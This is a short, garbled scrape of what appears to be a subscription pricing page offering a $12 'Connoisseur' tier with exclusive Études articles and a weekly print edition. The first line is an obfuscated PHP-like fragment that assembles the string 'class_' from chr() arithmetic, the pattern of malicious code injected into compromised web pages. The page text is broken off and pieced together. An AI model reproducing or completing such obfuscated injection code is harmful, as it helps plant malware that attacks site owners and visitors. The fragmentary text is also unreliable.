
OaKQk = chr ( 599 - 500 ).chr ( 159 - 51 ).'a' . chr ( 588 - 473 ).chr (115) . '_' 
Our Services
ible options, which you can adapt to the different needs of
Connoisseur
$12
Access to 20 exclusive
Études Articles
per month.
Weekly print edition.